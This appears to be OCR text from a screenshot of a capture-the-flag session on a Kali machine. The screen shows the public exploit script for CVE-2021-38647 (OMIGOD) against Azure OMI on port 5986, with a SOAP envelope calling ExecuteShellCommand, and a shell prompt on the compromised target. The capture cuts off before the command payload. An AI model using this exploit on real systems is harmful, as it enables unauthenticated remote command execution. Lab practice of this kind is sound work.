 1 2 3 4
10.8.14.24 35% 12:28
kali@kali: ~/Desktop/thm/ohmyweb
File Actions Edit View Help
daemon@4a70924bafa0:/tmp$
port 5986 exploit - Googl
raw.githubusercontent.com/
https://raw.githubusercontent.com/AlteredSecurity/CVE-2021-38647/main/CVE-2021-38647.py
6
#!/usr/bin/env python
#
# Author: Chirag Savla (@chiragsavla94) of Altered Security Pte Ltd.
#
# Credit: WIZ Team (@wiz_io)
#
# Blog: https://www.wiz.io/blog/omigod-critical-vulnerabilities-in-omi-azure
import requests
import xml.etree.ElementTree as ET
import warnings
import argparse
import html
warnings.filterwarnings("ignore")
Body = """
<s:Envelope
xmlns:s="http://www.w3.org/2003/05/soap-envelope"
xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing"
xmlns:n="http://schemas.xmlsoap.org/ws/2004/09/enumeration"
xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd"
xmlns:xsi="http://www.w3.org/2001/XMLSchema"
xmlns:h="http://schemas.microsoft.com/wbem/wsman/1/windows/shell"
xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" >
<s:Header>
<a:To>HTTP://127.0.0.1:5986/wsman/</a:To>
<w:ResourceURI s:mustUnderstand="true">http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:ResourceURI>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">102400</w:MaxEnvelopeSize>
<a:MessageID>uuid:6B72D22C-CC07-0005-0000-000000010000</a:MessageID>
<w:OperationTimeout>PT1M30S</w:OperationTimeout>
<w:Locale xml:lang="en-us" s:mustUnderstand="false"/>
<p:DataLocale xml:lang="en-us" s:mustUnderstand="false"/>
<w:OptionSet s:mustUnderstand="true"></w:OptionSet>
<w:SelectorSet>
<w:Selector Name="__cimnamespace">root/scx</w:Selector>
</w:SelectorSet>
</s:Header>
<s:Body>
<p:ExecuteShellCommand_INPUT
[0] 0:sudo- 1:nc* "kali" 12:28 05-Mar-22